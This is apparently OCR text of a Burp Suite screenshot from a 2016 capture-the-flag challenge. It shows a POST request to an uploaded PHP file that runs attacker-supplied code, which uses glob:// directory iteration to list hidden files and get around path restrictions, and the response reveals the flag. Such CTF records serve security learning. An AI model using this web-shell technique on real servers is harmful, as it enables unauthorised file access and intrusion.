 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://web.l-ctf.com:10197 ?
Request
Raw Params Headers Hex
POST /ctf/upload/194fcd4eaf507eb2171e072718e39a10.php HTTP/1.1
Host: web.l-ctf.com:10197
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 392
veneno=$file_list = array();
// normal files
$it = new DirectoryIterator("glob:////var/www/flag/*");
foreach($it as $f) {
    $file_list[] = $f->__toString();
}
// special files (starting with a dot(.))
$it = new DirectoryIterator("glob:///.*");
foreach($it as $f) {
    $file_list[] = $f->__toString();
}
sort($file_list);
foreach($file_list as $f){
        echo "{$f}<br/>";
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sat, 01 Oct 2016 10:36:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Length: 58
.<br/>..<br/>balabalaflagisLCTF{7t63hr8ug32r8u9
euwfi}<br/>
S 英